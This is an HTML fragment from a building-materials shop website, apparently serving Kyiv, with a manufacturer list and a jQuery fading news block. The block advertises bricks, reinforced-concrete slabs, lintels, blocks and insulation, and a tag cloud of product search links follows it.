			<li><a href="http://www.zhbi-kirpich-stroyi.com/5_-" title="Подробнее о нас Газобетон Стоунлайт">Газобетон Стоунлайт</a></li>
			<li><a href="http://www.zhbi-kirpich-stroyi.com/6_-" title="Подробнее о нас Керамблоки &quot;Кератерм&quot;">Керамблоки &quot;Кератерм&quot;</a></li>
			<li><a href="http://www.zhbi-kirpich-stroyi.com/16_-" title="Подробнее о нас Газобетон ЮДК">Газобетон ЮДК</a></li>
		</ul>
	</div>
</div>
<!-- /Block manufacturers module --><!-- MODULE Block Fading Text -->
<script type="text/javascript">
var total_divs=22;
function fadeEngine(x)
{
	var y=x;
	bft_time = 5000;
	if(x==total_divs)
		y=1;
	else
		y++;
				
					if (x == 3)
				bft_time = 5000;
						
					if (x == 17)
				bft_time = 5000;
						
					if (x == 1)
				bft_time = 5000;
						
					if (x == 18)
				bft_time = 5000;
						
					if (x == 6)
				bft_time = 5000;
						
					bft_time = 5000;
						
					if (x == 20)
				bft_time = 5000;
						
					if (x == 8)
				bft_time = 5000;
						
					if (x == 16)
				bft_time = 5000;
						
					if (x == 7)
				bft_time = 5000;
						
					if (x == 11)
				bft_time = 5000;
						
					if (x == 4)
				bft_time = 5000;
						
					if (x == 14)
				bft_time = 5000;
						
					if (x == 13)
				bft_time = 5000;
						
					if (x == 9)
				bft_time = 5000;
						
					if (x == 2)
				bft_time = 5000;
						
					if (x == 12)
				bft_time = 5000;
						
					if (x == 19)
				bft_time = 5000;
						
					if (x == 21)
				bft_time = 5000;
						
					if (x == 15)
				bft_time = 5000;
						
					if (x == 10)
				bft_time = 5000;
						
					if (x == 5)
				bft_time = 5000;
				$("#bft_fade"+x).css("display","none");
	$("#bft_fade"+y).fadeIn("slow");
	setTimeout('fadeEngine('+y+')',bft_time);
}
fadeEngine(0);
</script>
<div class="block">
	<h4>новости и акции</h4>
			<div id="bft_fade4" style="display:none;" class="block_content">
		Продажа строительного рядового кирпича в Киевской области. Купить кирпич рядовой с доставкой по низкой цене можно в городах: Киев, Узин, Богуслав, Борисполь, Бородянка, Буча, Бровари, Вишгород, Кагарлык, Боярка, Макаров, Мироновка, Обухов, Яготин, Вишневое, Васильков, Калиновка. У нас высокое качество и низкая цена.
		</div>
			<div id="bft_fade18" style="display:none;" class="block_content">
		Купить керамический кирпич рядовой цена в Киеве и Киевской области с доставкой низкая. В продаже на складе в Киеве всегда в наличии: кирпич рядовой полнотелый, кирпич рядовой пустотелый, кирпич рядовой одинарный, кирпич рядовой полуторный, кирпич рядовой двойной 2НФ. Строительный кирпич всех марок прочности: М-75, М-100, М-125, М-150, М-200.
		</div>
			<div id="bft_fade2" style="display:none;" class="block_content">
		Купить кирпич огнеупорный цена Киев.  В продаже кирпич огнеупорный шамотный ША-5, ША-6, ША-8, ША-9, ША-10, ПБ-5. Кирпич огнеупорный клин торцовый, ША-22, ША-25. Огнеупорный кирпич шамотный клин ребровой, ША-44, ША-45, ША-47. Шамотная плита огнеупорная ША-94, ША-95, ША-96. Всегда низкая цена огнеупорного кирпича в Киеве, доставка по Киеву и области.
		</div>
			<div id="bft_fade19" style="display:none;" class="block_content">
		Большой выбор строительных блоков применяемых в различных областях строительства. Бетонные и керамзитобетонные блоки, стеновые шлакоблоки, газобетонные блоки, пеноблоки, а так же фундаментные блоки ФБС, вентиляционные блоки, строительные стеновые и перегородочные блоки. Купить блоки строительные по низкой цене в Киеве со склада самовывозом, или с доставкой.
		</div>
			<div id="bft_fade7" style="display:none;" class="block_content">
		На сегодняшний день всем своим клиентам мы можем предложить разные кровельные материалы для всех строительных этапов кровли любой крыши. А именно: металлочерепица, черепица, профнастил, элементы сборной водосточной системы, утеплители для крыши, и многое другое. Заказать и купить кровельные материалы можно с доставкой по Киеву и области - низкая цена.
		</div>
			<div id="bft_fade1" style="" class="block_content">
		У нас Вы можете заказать все необходимые материалы утеплители для дома: утеплитель для стен, утеплитель полов, техническая теплоизоляция, плоская кровля, мансарды и скатные кровли, сэндвич-панели, утеплители внутренних стен, утеплители под стяжку, утеплитель террасы, и много другое. Купить утеплитель для дома высокого качества в Киеве.
		</div>
			<div id="bft_fade21" style="display:none;" class="block_content">
		Продажа тротуарной плитки высокого качества, и только от лучших производителей. Качественная тротуарная плитка сегодня является очень популярным покрытием тротуаров. Преимуществом данной плитки в то, что она выдерживает большие перепады температур, не плавится, не выделяет газы, и имеет привлекательный вид.
		</div>
			<div id="bft_fade9" style="display:none;" class="block_content">
		Широкий ассортимент сыпучих строительных материалов. У нас Вы можете посмотреть и купить: песок строительный, песок кварцевый, щебень доломитный, щебень гранитный, отсев гранитный, чернозем, глину, гравий, керамзит. Всегда изкая цена гибкая система скидок, доставка по Киеву и области. Осуществляем поставки сыпучих строительных материалов в любых объемах в оговоренные сроки.
		</div>
			<div id="bft_fade17" style="display:none;" class="block_content">
		Строительные работы это выполнения различного вида и сложности строительных услуг бригадами профильных специалистов. Мы выполняем строительство любой сложности здания начиная с проектирования, а так же общестроительные работы, кровля, монтаж отопления и теплосетей, электромонтаж, отделка стен, и т.д.
		</div>
			<div id="bft_fade8" style="display:none;" class="block_content">
		На нашем сайте Вы сможете найти, ознакомитса и купить различные сборные "ЖБИ" железобетонные изделия и конструкции: блоки фундаментные ФБС, вентиляционные блоки, железобетонные гаражи, железобетонные заборы и ограждения, железобетонные колодцы, прогоны ПРГ - ПР, изделия для тротуаров и дорог, шахты лифтовые, инженерные сети, перемычки железобетонные, плиты перекрытия , сваи.
		</div>
			<div id="bft_fade12" style="display:none;" class="block_content">
		Газобетон Стоунлайт <br />
<br />
купить газоблоки Стоунлайт с гладкой поверхностью в Киеве. Газоблок - стеновой строительный материал, какой используют для кладки наружных и внутренних стен зданий, лестничных ступеней, перекрытий, перемычек, а так же данные блоки используют для реконструкции различных старых зданий и домов. Низкая цена на газоблоки СТОУНЛАЙТ в Киеве с доставкой по Области.
		</div>
			<div id="bft_fade5" style="display:none;" class="block_content">
		Плиты перекрытия железобетонные многопустотные<br />
<br />
Плиты перекрытий пустотные железобетонные, для перекрытия между этажами и возведения несущей части перекрытий зданий. Плиты перекрытия многопустотные жесткие на изгиб и выдерживают большие нагрузки. Все плиты перекрытия гарантированно высокого качества. Плиты перекрытия купить, цена в Киеве.
		</div>
			<div id="bft_fade15" style="display:none;" class="block_content">
		Плиты перекрытия (ПБ)<br />
<br />
Плиты перекрытия безопалубного формования изготавливаются с бетона тяжелых марок, и армируются напряженной арматурой вне зависимости от их протяженности. Используются для обустройства несущих конструкций перекрытия и покрытия зданий, а так же сооружений различного назначения. Плиты перекрытия цена купить в Киеве
		</div>
			<div id="bft_fade14" style="display:none;" class="block_content">
		Плиты перекрытия плоские<br />
<br />
Плоские плиты перекрытия используются в качестве несущей части перекрытий в панельных зданиях, где расчетная нагрузка не более 6,0 кПа. Используются для перекрытия общественных, промышленных и жилых построек, очень часто ими перекрывают крыши гаражей. Плиты перекрытия купить цена Киев
		</div>
			<div id="bft_fade10" style="display:none;" class="block_content">
		Железобетонные лестничные марши<br />
<br />
Лестничные марши железобетонные осногвной элемент сборной железобетонной лестницы. Используются для устройства лестниц в многоэтажном и малоэтажном строительстве зданий любого типа. Представляют собой железобетонные несущие балки и ряд бетонных ступеней. Купить лестничные марши цена в Киеве
		</div>
			<div id="bft_fade3" style="display:none;" class="block_content">
		Железобетонные лестничные площадки<br />
<br />
Горизонтальный участок сборной лестницы, используемый связующим звеном между лестничным маршем на поворотах лестничной площадки на этажах. Изготавливаются из тяжелых бетонов класса не ниже В15 согласно нормам безопасности по техническим требованиям. Купить лестничные площадки цена Киев.
		</div>
			<div id="bft_fade13" style="display:none;" class="block_content">
		Перемычки балочные<br />
<br />
Перемычки железобетонные прямоугольной формы разных размеров из армирующего металлического каркаса и тяжелого бетона. Используются для перекрытия дверных и оконных проемов со стенами с опиранием на полку плит перекрытия, а так же в обычных условиях строительства.Купить перемычки железобетонные в Киеве цена.
		</div>
			<div id="bft_fade20" style="display:none;" class="block_content">
		Перемычки брусковые<br />
<br />
Железобетонные перемычки брусковые используются для создания и укрепления перекрытий над проемами в строительстве со стенами из любого стройматериала там, где нет жестких условий по их использованию. Купить перемычки брусковые можно простые и усиленные обладающие повышенной прочностью. Железобетонные перемычки, купить, цена, Киев
		</div>
			<div id="bft_fade22" style="display:none;" class="block_content">
		Перемычки плитные (ПП)<br />
<br />
Железобетонные перемычки ПП изготавливаются из тяжелого бетона. Предназначены для укрепления и перекрытия проемов стен из кирпича, а так же стен зданий возведенных из любого искусственного и природного камня или стенового стройматериала. Перемычки плитные железобетонные, купить, цена, Киев
		</div>
			<div id="bft_fade16" style="display:none;" class="block_content">
		Железобетонные изделия и конструкции нестандартных размеров<br />
<br />
Изготовление железобетонных изделий разных размеров под заказ. Все виды ЖБИ изделий по низкой цене от завода производителя. Выгодная цена на бетонные конструкции, доставка по Киеву и области, ГОСТ стандарты.
		</div>
			<div id="bft_fade11" style="display:none;" class="block_content">
		У нас Вы сможете купить облицовочный кирпич Евротон в Киеве, Киевской области, и в любом городе Украины с доставкой в кротчайшие сроки непосредственно на строительный объект. У нас цена на облицовочный кирпич Евротон конкурентная – договорная, гибкая система скидок, индивидуальный подход к каждому клиенту.
		</div>
			<div id="bft_fade6" style="display:none;" class="block_content">
		Виды керамического рядового кирпича:<br />
- Керамический кирпич рядовой полнотелый одинарный;<br />
- Керамический кирпич рядовой полнотелый полуторный;<br />
- Керамический кирпич рядовой пустотелый одинарный;<br />
- Керамический кирпич рядовой пустотелый полуторный<br />
- Керамический кирпич рядовой пустотелый двойной 2нф.
		</div>
	</div>
<script type="text/javascript">
	var bft_max_height = 0;
	for (var x = 1 ; x <= total_divs ; x++)
	{
		var bft_display = $("#bft_fade"+x).css('display');
		$("#bft_fade"+x).css('margin-top','-3000px');
		$("#bft_fade"+x).css('display','block');
		if ($("#bft_fade"+x).height() > bft_max_height)
			bft_max_height = $("#bft_fade"+x).height();
		$("#bft_fade"+x).css('display',bft_display);
		$("#bft_fade"+x).css('margin-top','0px');
	} 
	for (var x = 1 ; x <= total_divs ; x++)
		$("#bft_fade"+x).height(bft_max_height);
</script>
<!-- /MODULE Block Fading Text --><!-- Block tags module -->
<div id="tags_block_left" class="block tags_block">
	<h4>жби кирпич киев (теги)</h4>
	<p class="block_content">
			<a href="/search.php?tag=%D0%BA%D0%B8%D1%80%D0%BF%D0%B8%D1%87" title="Подробнее о кирпич" class="tag_level first_item">кирпич</a>
			<a href="/search.php?tag=%D0%9A%D0%B5%D1%80%D0%B0%D0%BC%D0%B5%D0%B9%D1%8F" title="Подробнее о Керамейя" class="tag_level item">Керамейя</a>
			<a href="/search.php?tag=%D0%BA%D0%BB%D0%B8%D0%BD%D0%BA%D0%B5%D1%80%D0%BD%D1%8B%D0%B9+%D0%BA%D0%B8%D1%80%D0%BF%D0%B8%D1%87" title="Подробнее о клинкерный кирпич" class="tag_level item">клинкерный кирпич</a>
			<a href="/search.php?tag=%D0%A4%D0%B0%D1%81%D0%BE%D0%BD%D0%BD%D1%8B%D0%B9+%D0%BA%D0%B8%D1%80%D0%BF%D0%B8%D1%87" title="Подробнее о Фасонный кирпич" class="tag_level item">Фасонный кирпич</a>
			<a href="/search.php?tag=%D0%9A%D0%BB%D0%B8%D0%BD%D0%BA%D0%B5%D1%80%D0%B0%D0%BC" title="Подробнее о Клинкерам" class="tag_level item">Клинкерам</a>
			<a href="/search.php?tag=%D0%95%D0%B2%D1%80%D0%BE%D1%82%D0%BE%D0%BD" title="Подробнее о Евротон" class="tag_level item">Евротон</a>
			<a href="/search.php?tag=%D0%BA%D0%B8%D1%80%D0%BF%D0%B8%D1%87+%D0%95%D0%B2%D1%80%D0%BE%D1%82%D0%BE%D0%BD" title="Подробнее о кирпич Евротон" class="tag_level item">кирпич Евротон</a>
			<a href="/search.php?tag=%D0%BE%D0%B1%D0%BB%D0%B8%D1%86%D0%BE%D0%B2%D0%BE%D1%87%D0%BD%D1%8B%D0%B9+%D0%BA%D0%B8%D1%80%D0%BF%D0%B8%D1%87" title="Подробнее о облицовочный кирпич" class="tag_level item">облицовочный кирпич</a>
			<a href="/search.php?tag=%D0%9E%D0%B1%D0%BB%D0%B8%D1%86%D0%BE%D0%B2%D0%BE%D1%87%D0%BD%D1%8B%D0%B5+%D0%BA%D0%B8%D1%80%D0%BF%D0%B8%D1%87%D0%B8" title="Подробнее о Облицовочные кирпичи" class="tag_level item">Облицовочные кирпичи</a>
			<a href="/search.php?tag=%D0%BB%D0%B8%D1%86%D0%B5%D0%B2%D0%BE%D0%B9+%D0%BA%D0%B8%D1%80%D0%BF%D0%B8%D1%87" title="Подробнее о лицевой кирпич" class="tag_level item">лицевой кирпич</a>
			<a href="/search.php?tag=%D0%BA%D0%B5%D1%80%D0%B0%D0%BC%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D0%B9+%D0%B1%D0%BB%D0%BE%D0%BA" title="Подробнее о керамический блок" class="tag_level item">керамический блок</a>
			<a href="/search.php?tag=%D0%A1%D0%91%D0%9A" title="Подробнее о СБК" class="tag_level item">СБК</a>
			<a href="/search.php?tag=%D0%96%D0%B5%D0%BB%D0%B5%D0%B7%D0%BE%D0%B1%D0%B5%D1%82%D0%BE%D0%BD%D0%BD%D1%8B%D0%B5+%D0%B8%D0%B7%D0%B4%D0%B5%D0%BB%D0%B8%D1%8F" title="Подробнее о Железобетонные изделия" class="tag_level item">Железобетонные изделия</a>
			<a href="/search.php?tag=%D0%BA%D0%B8%D1%80%D0%BF%D0%B8%D1%87+%D0%91%D0%B5%D0%BB%D0%B0%D1%8F-%D0%A6%D0%B5%D1%80%D0%BA%D0%BE%D0%B2%D1%8C" title="Подробнее о кирпич Белая-Церковь" class="tag_level item">кирпич Белая-Церковь</a>
			<a href="/search.php?tag=%D0%B6%D0%B1%D0%B8" title="Подробнее о жби" class="tag_level item">жби</a>
			<a href="/search.php?tag=%D0%BA%D0%B5%D1%80%D0%B0%D0%BC%D0%B1%D0%BB%D0%BE%D0%BA" title="Подробнее о керамблок" class="tag_level item">керамблок</a>
			<a href="/search.php?tag=%D0%BF%D0%BE%D1%80%D0%BE%D1%82%D0%B5%D1%80%D0%BC" title="Подробнее о поротерм" class="tag_level item">поротерм</a>
			<a href="/search.php?tag=Porotherm" title="Подробнее о Porotherm" class="tag_level item">Porotherm</a>
			<a href="/search.php?tag=%D0%9F%D0%BB%D0%B8%D1%82%D1%8B+%D0%BF%D0%B5%D1%80%D0%B5%D0%BA%D1%80%D1%8B%D1%82%D0%B8%D1%8F" title="Подробнее о Плиты перекрытия" class="tag_level item">Плиты перекрытия</a>
			<a href="/search.php?tag=%D0%B3%D0%B0%D0%B7%D0%BE%D0%B1%D0%B5%D1%82%D0%BE%D0%BD%D0%BD%D1%8B%D0%B5+%D0%B1%D0%BB%D0%BE%D0%BA%D0%B8" title="Подробнее о газобетонные блоки" class="tag_level item">газобетонные блоки</a>
			<a href="/search.php?tag=%D0%BA%D0%B8%D1%80%D0%BF%D0%B8%D1%87+%D1%80%D1%8F%D0%B4%D0%BE%D0%B2%D0%BE%D0%B9" title="Подробнее о кирпич рядовой" class="tag_level item">кирпич рядовой</a>
			<a href="/search.php?tag=%D0%BA%D0%B8%D1%80%D0%BF%D0%B8%D1%87+%D0%9C-150" title="Подробнее о кирпич М-150" class="tag_level item">кирпич М-150</a>
			<a href="/search.php?tag=%D0%B6%D0%B5%D0%BB%D0%B5%D0%B7%D0%BE%D0%B1%D0%B5%D1%82%D0%BE%D0%BD%D0%BD%D1%8B%D0%B5+%D0%BF%D0%BB%D0%B8%D1%82%D1%8B+%D0%BF%D0%B5%D1%80%D0%B5%D0%BA%D1%80%D1%8B%D1%82%D0%B8%D1%8F" title="Подробнее о железобетонные плиты перекрытия" class="tag_level item">железобетонные плиты перекрытия</a>
			<a href="/search.php?tag=Prokeram" title="Подробнее о Prokeram" class="tag_level item">Prokeram</a>
			<a href="/search.php?tag=%D0%B3%D0%B0%D0%B7%D0%BE%D0%B1%D0%B5%D1%82%D0%BE%D0%BD" title="Подробнее о газобетон" class="tag_level item">газобетон</a>
			<a href="/search.php?tag=%D0%93%D0%B0%D0%B7%D0%BE%D0%B1%D0%BB%D0%BE%D0%BA%D0%B8" title="Подробнее о Газоблоки" class="tag_level item">Газоблоки</a>
			<a href="/search.php?tag=%D0%B1%D0%BB%D0%BE%D0%BA%D0%B8+%D1%81%D1%82%D0%B5%D0%BD%D0%BE%D0%B2%D1%8B%D0%B5" title="Подробнее о блоки стеновые" class="tag_level item">блоки стеновые</a>
			<a href="/search.php?tag=%D0%B1%D0%BB%D0%BE%D0%BA%D0%B8+%D0%BF%D0%B5%D1%80%D0%B5%D0%B3%D0%BE%D1%80%D0%BE%D0%B4%D0%BE%D1%87%D0%BD%D1%8B%D0%B5" title="Подробнее о блоки перегородочные" class="tag_level item">блоки перегородочные</a>
			<a href="/search.php?tag=AEROC" title="Подробнее о AEROC" class="tag_level item">AEROC</a>
			<a href="/search.php?tag=%D0%BA%D0%B5%D1%80%D0%B0%D0%BC%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D0%B9+%D0%BA%D0%B8%D1%80%D0%BF%D0%B8%D1%87" title="Подробнее о керамический кирпич" class="tag_level item">керамический кирпич</a>
			<a href="/search.php?tag=Rockwool" title="Подробнее о Rockwool" class="tag_level item">Rockwool</a>
			<a href="/search.php?tag=%D0%BA%D0%B8%D1%80%D0%BF%D0%B8%D1%87+%D0%9C-200" title="Подробнее о кирпич М-200" class="tag_level item">кирпич М-200</a>
			<a href="/search.php?tag=%D0%BA%D0%B8%D1%80%D0%BF%D0%B8%D1%87+%D1%80%D1%83%D1%87%D0%BD%D0%BE%D0%B9+%D1%84%D0%BE%D1%80%D0%BC%D0%BE%D0%B2%D0%BA%D0%B8" title="Подробнее о кирпич ручной формовки" class="tag_level item">кирпич ручной формовки</a>
			<a href="/search.php?tag=%D0%A0%D1%83%D1%81%D1%8B%D0%BD%D0%B8%D1%8F" title="Подробнее о Русыния" class="tag_level item">Русыния</a>
			<a href="/search.php?tag=%D1%83%D1%82%D0%B5%D0%BF%D0%BB%D0%B8%D1%82%D0%B5%D0%BB%D1%8C" title="Подробнее о утеплитель" class="tag_level item">утеплитель</a>
			<a href="/search.php?tag=%D0%B1%D0%BB%D0%BE%D0%BA%D0%B8+%D0%B1%D0%B5%D1%82%D0%BE%D0%BD%D0%BD%D1%8B%D0%B5" title="Подробнее о блоки бетонные" class="tag_level item">блоки бетонные</a>
			<a href="/search.php?tag=%D0%BA%D0%B8%D1%80%D0%BF%D0%B8%D1%87+%D1%88%D0%B0%D0%BC%D0%BE%D1%82%D0%BD%D1%8B%D0%B9+%D1%86%D0%B5%D0%BD%D0%B0+%D0%9A%D0%B8%D0%B5%D0%B2" title="Подробнее о кирпич шамотный цена Киев" class="tag_level item">кирпич шамотный цена Киев</a>
			<a href="/search.php?tag=%D0%9A%D0%B5%D1%80%D0%B0%D0%BC%D0%BA%D0%BE%D0%BC%D1%84%D0%BE%D1%80%D1%82" title="Подробнее о Керамкомфорт" class="tag_level item">Керамкомфорт</a>
			<a href="/search.php?tag=%D0%BA%D1%83%D0%BF%D0%B8%D1%82%D1%8C+%D0%BA%D0%B8%D1%80%D0%BF%D0%B8%D1%87+%D0%BE%D0%B3%D0%BD%D0%B5%D1%83%D0%BF%D0%BE%D1%80%D0%BD%D1%8B%D0%B9+%D0%9A%D0%B8%D0%B5%D0%B2" title="Подробнее о купить кирпич огнеупорный Киев" class="tag_level item">купить кирпич огнеупорный Киев</a>
			<a href="/search.php?tag=%D0%95%D0%BA%D0%B0%D1%82%D0%B5%D1%80%D0%B8%D0%BD%D0%BE%D1%81%D0%BB%D0%B0%D0%B2%D1%81%D0%BA%D0%B8%D0%B9+%D0%BA%D0%B8%D1%80%D0%BF%D0%B8%D1%87" title="Подробнее о Екатеринославский кирпич" class="tag_level item">Екатеринославский кирпич</a>
			<a href="/search.php?tag=%D0%B1%D0%BB%D0%BE%D0%BA%D0%B8+%D0%B1%D0%B5%D1%82%D0%BE%D0%BD%D0%BD%D1%8B%D0%B5+%D0%BF%D0%B5%D1%80%D0%B5%D0%B3%D0%BE%D1%80%D0%BE%D0%B4%D0%BE%D1%87%D0%BD%D1%8B%D0%B5" title="Подробнее о блоки бетонные перегородочные" class="tag_level item">блоки бетонные перегородочные</a>
			<a href="/search.php?tag=%D0%BA%D0%BB%D0%B8%D0%BD%D0%BA%D0%B5%D1%80%D0%BD%D0%B0%D1%8F+%D0%B1%D1%80%D1%83%D1%81%D1%87%D0%B0%D1%82%D0%BA%D0%B0" title="Подробнее о клинкерная брусчатка" class="tag_level item">клинкерная брусчатка</a>
			<a href="/search.php?tag=%D0%BA%D0%B8%D1%80%D0%BF%D0%B8%D1%87+%D0%BF%D0%BE%D0%BB%D0%BD%D0%BE%D1%82%D0%B5%D0%BB%D1%8B%D0%B9" title="Подробнее о кирпич полнотелый" class="tag_level item">кирпич полнотелый</a>
			<a href="/search.php?tag=%D0%91%D1%80%D1%83%D0%BA%D0%BA%D0%B5%D1%80%D0%B0%D0%BC" title="Подробнее о Бруккерам" class="tag_level item">Бруккерам</a>
			<a href="/search.php?tag=%D1%82%D1%80%D0%BE%D1%82%D1%83%D0%B0%D1%80%D0%BD%D1%8B%D0%B9+%D0%BA%D0%B8%D1%80%D0%BF%D0%B8%D1%87" title="Подробнее о тротуарный кирпич" class="tag_level item">тротуарный кирпич</a>
			<a href="/search.php?tag=%D0%B2%D0%B5%D0%BD%D1%82%D0%B8%D0%BB%D1%8F%D1%86%D0%B8%D0%BE%D0%BD%D0%BD%D1%8B%D0%B5+%D0%B1%D0%BB%D0%BE%D0%BA%D0%B8" title="Подробнее о вентиляционные блоки" class="tag_level item">вентиляционные блоки</a>
			<a href="/search.php?tag=%D0%BA%D0%B8%D1%80%D0%BF%D0%B8%D1%87+%D0%9A%D0%9B%D0%9F%D1%80+%D0%A1%D0%91%D0%9A" title="Подробнее о кирпич КЛПр СБК" class="tag_level item">кирпич КЛПр СБК</a>
			<a href="/search.php?tag=%D0%9A%D0%B5%D1%80%D0%B0%D0%BC%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D0%B5+%D0%B1%D0%BB%D0%BE%D0%BA%D0%B8+%D0%9A%D0%B5%D1%80%D0%B0%D0%BC%D0%BA%D0%BE%D0%BC%D1%84%D0%BE%D1%80%D1%82" title="Подробнее о Керамические блоки Керамкомфорт" class="tag_level item">Керамические блоки Керамкомфорт</a>
			<a href="/search.php?tag=%D0%A1%D1%82%D1%80%D0%BE%D0%B8%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5+%D0%B1%D0%BB%D0%BE%D0%BA%D0%B8" title="Подробнее о Строительные блоки" class="tag_level item">Строительные блоки</a>
			<a href="/search.php?tag=%D0%9A%D0%BB%D0%B8%D0%BD%D0%BA%D0%B5%D1%80%D0%BD%D1%8B%D0%B9+%D1%82%D1%80%D0%BE%D1%82%D1%83%D0%B0%D1%80%D0%BD%D1%8B%D0%B9+%D0%BA%D0%B8%D1%80%D0%BF%D0%B8%D1%87" title="Подробнее о Клинкерный тротуарный кирпич" class="tag_level item">Клинкерный тротуарный кирпич</a>
			<a href="/search.php?tag=%D0%B2%D0%B5%D0%BD%D1%82%D0%B1%D0%BB%D0%BA%D0%B8" title="Подробнее о вентблки" class="tag_level item">вентблки</a>
			<a href="/search.php?tag=%D0%9F%D0%BB%D0%B8%D1%82%D1%8B+%D0%B1%D0%B5%D0%B7%D0%BE%D0%BF%D0%B0%D0%BB%D1%83%D0%B1%D0%BD%D0%BE%D0%B3%D0%BE+%D1%84%D0%BE%D1%80%D0%BC%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D1%8F" title="Подробнее о Плиты безопалубного формования" class="tag_level item">Плиты безопалубного формования</a>
			<a href="/search.php?tag=%D0%BA%D0%B5%D1%80%D0%B0%D0%BC%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D0%B5+%D0%B1%D0%BB%D0%BE%D0%BA%D0%B8+%D0%95%D0%B2%D1%80%D0%BE%D1%82%D0%BE%D0%BD" title="Подробнее о керамические блоки Евротон" class="tag_level item">керамические блоки Евротон</a>
			<a href="/search.php?tag=%D0%BA%D0%B5%D1%80%D0%B0%D0%BC%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D0%B9+%D0%B1%D0%BB%D0%BE%D0%BA+%D0%9A%D0%95%D0%A0%D0%90%D0%A2%D0%95%D0%A0%D0%9C" title="Подробнее о керамический блок КЕРАТЕРМ" class="tag_level item">керамический блок КЕРАТЕРМ</a>
			<a href="/search.php?tag=%D0%B3%D0%B0%D0%B7%D0%BE%D0%B1%D0%B5%D1%82%D0%BE%D0%BD%D0%BD%D1%8B%D0%B9+%D0%B1%D0%BB%D0%BE%D0%BA" title="Подробнее о газобетонный блок" class="tag_level3 item">газобетонный блок</a>
			<a href="/search.php?tag=%D0%BA%D1%83%D0%BF%D0%B8%D1%82%D1%8C+%D0%B6%D0%B1%D0%B8" title="Подробнее о купить жби" class="tag_level3 item">купить жби</a>
			<a href="/search.php?tag=%D0%B1%D0%BB%D0%BE%D0%BA%D0%B8+%D0%BA%D0%B5%D1%80%D0%B0%D0%BC%D0%B7%D0%B8%D1%82%D0%BE%D0%B1%D0%B5%D1%82%D0%BE%D0%BD%D0%BD%D1%8B%D0%B5" title="Подробнее о блоки керамзитобетонные" class="tag_level3 item">блоки керамзитобетонные</a>
			<a href="/search.php?tag=%D0%B6%D0%B1%D0%B8+%D0%9A%D0%B8%D0%B5%D0%B2" title="Подробнее о жби Киев" class="tag_level3 item">жби Киев</a>
			<a href="/search.php?tag=%D0%BA%D0%B8%D1%80%D0%BF%D0%B8%D1%87+%D0%B4%D0%B2%D0%BE%D0%B9%D0%BD%D0%BE%D0%B9" title="Подробнее о кирпич двойной" class="tag_level3 item">кирпич двойной</a>
			<a href="/search.php?tag=%D0%9A%D0%91%D0%A1" title="Подробнее о КБС" class="tag_level3 item">КБС</a>
			<a href="/search.php?tag=%D0%B3%D0%B0%D0%B7%D0%BE%D0%B1%D0%BB%D0%BE%D0%BA+%D0%BF%D0%B0%D0%B7-%D0%B3%D1%80%D0%B5%D0%B1%D0%B5%D0%BD%D1%8C" title="Подробнее о газоблок паз-гребень" class="tag_level3 item">газоблок паз-гребень</a>
			<a href="/search.php?tag=%D0%BF%D1%83%D1%81%D1%82%D0%BE%D1%82%D0%B5%D0%BB%D1%8B%D0%B5+%D0%B1%D0%B5%D1%82%D0%BE%D0%BD%D0%BD%D1%8B%D0%B5+%D0%B1%D0%BB%D0%BE%D0%BA%D0%B8" title="Подробнее о пустотелые бетонные блоки" class="tag_level3 item">пустотелые бетонные блоки</a>
			<a href="/search.php?tag=%D0%BF%D0%BB%D0%B8%D1%82%D1%8B+%D0%BF%D0%B5%D1%80%D0%B5%D0%BA%D1%80%D1%8B%D1%82%D0%B8%D1%8F+%D0%BF%D1%83%D1%81%D1%82%D0%BE%D1%82%D0%BD%D1%8B%D0%B5" title="Подробнее о плиты перекрытия пустотные" class="tag_level3 item">плиты перекрытия пустотные</a>
			<a href="/search.php?tag=%D0%B1%D1%80%D1%83%D1%81%D1%87%D0%B0%D1%82%D0%BA%D0%B0" title="Подробнее о брусчатка" class="tag_level3 item">брусчатка</a>
			<a href="/search.php?tag=%D0%BA%D0%B8%D1%80%D0%BF%D0%B8%D1%87+2%D0%9D%D0%A4" title="Подробнее о кирпич 2НФ" class="tag_level3 item">кирпич 2НФ</a>
			<a href="/search.php?tag=%D0%BA%D0%B8%D1%80%D0%BF%D0%B8%D1%87+%D0%BF%D1%83%D1%81%D1%82%D0%BE%D1%82%D0%B5%D0%BB%D1%8B%D0%B9" title="Подробнее о кирпич пустотелый" class="tag_level3 item">кирпич пустотелый</a>
			<a href="/search.php?tag=%D0%B1%D0%BB%D0%BE%D0%BA%D0%B8+%D0%A4%D0%91%D0%A1+%D1%86%D0%B5%D0%BD%D0%B0+%D0%9A%D0%B8%D0%B5%D0%B2" title="Подробнее о блоки ФБС цена Киев" class="tag_level2 item">блоки ФБС цена Киев</a>
			<a href="/search.php?tag=%D0%9A%D0%BB%D0%B5%D0%B9+%D0%B4%D0%BB%D1%8F+%D0%B3%D0%B0%D0%B7%D0%BE%D0%B1%D0%BB%D0%BE%D0%BA%D0%B0" title="Подробнее о Клей для газоблока" class="tag_level2 item">Клей для газоблока</a>
			<a href="/search.php?tag=%D0%BA%D0%B8%D1%80%D0%BF%D0%B8%D1%87+%D0%BE%D0%B4%D0%B8%D0%BD%D0%B0%D1%80%D0%BD%D1%8B%D0%B9" title="Подробнее о кирпич одинарный" class="tag_level2 item">кирпич одинарный</a>
			<a href="/search.php?tag=%D0%BA%D1%83%D0%BF%D0%B8%D1%82%D1%8C+%D0%BA%D0%B5%D1%80%D0%B0%D0%BC%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D0%B9+%D0%B1%D0%BB%D0%BE%D0%BA" title="Подробнее о купить керамический блок" class="tag_level2 item">купить керамический блок</a>
			<a href="/search.php?tag=%D0%A3%D1%82%D0%B5%D0%BF%D0%BB%D0%B8%D1%82%D0%B5%D0%BB%D1%8C+Rockwool+Panelrock+%D0%BA%D1%83" title="Подробнее о Утеплитель Rockwool Panelrock ку" class="tag_level2 item">Утеплитель Rockwool Panelrock ку</a>
			<a href="/search.php?tag=%D0%BA%D0%B5%D1%80%D0%B0%D0%BC%D0%B1%D0%BB%D0%BE%D0%BA+%D1%86%D0%B5%D0%BD%D0%B0" title="Подробнее о керамблок цена" class="tag_level2 item">керамблок цена</a>
